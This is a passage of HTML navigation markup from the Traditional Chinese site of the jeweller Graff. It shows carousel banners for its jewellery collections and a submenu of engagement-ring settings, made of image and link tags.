    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
